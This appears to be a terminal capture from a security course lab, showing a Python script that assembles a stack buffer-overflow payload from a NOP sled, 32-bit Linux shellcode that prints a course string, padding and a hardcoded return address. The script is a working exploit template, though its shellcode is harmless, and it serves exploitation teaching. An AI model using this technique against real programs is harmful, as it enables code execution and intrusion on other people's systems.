 ┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ cat create_payload.py
import sys

# Shellcode that prints "TTC6520-3003!" - From the previous Exercise
shellcode = b"\xeb\x18\x59\x31\xc0\xb0\x04\x31\xdb\x80\xc3\x01\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe3\xff\xff
\xff\x54\x54\x43\x36\x35\x32\x30\x2d\x33\x30\x30\x33\x21"

#NOP sled
nop_sled = b"\x90" * 60

# padding
padding = b"\x90" * 36

# Return address based on thee buffer location and a bit after so it hits the nop sled
ret_addr = b"\x08\xbe\xff\xff"

payload = nop_sled + shellcode + padding + ret_addr
sys.stdout.buffer.write(payload)